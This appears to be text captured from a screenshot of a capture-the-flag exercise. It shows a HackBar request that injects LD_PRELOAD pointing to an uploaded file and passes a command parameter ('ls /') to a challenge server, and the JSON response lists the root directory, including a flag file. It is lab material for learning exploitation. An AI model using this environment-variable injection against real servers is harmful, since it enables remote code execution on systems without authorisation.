 不安全 1.14.71.254:28073/token?http_proxy=127.0.0.1:8080&LD_PRELOAD=/code/uploads/2ea6a3a71d0b... 5 I
1 {
2 "success":
"bin\nboot\ncode\ndev\netc\nflag\ngo\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n2ea6a3a71
d0b2db658544f67f1468897",
RAW
3 "failed": ""
4 }
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28073/token?http_proxy=127.0.0.1:8080&LD_PRELOAD=/code/uploads/2ea6a3a71d0b2db658544f67f1468897/XVlBz&_evilcmd=ls /
Enable POST
ADD HEADER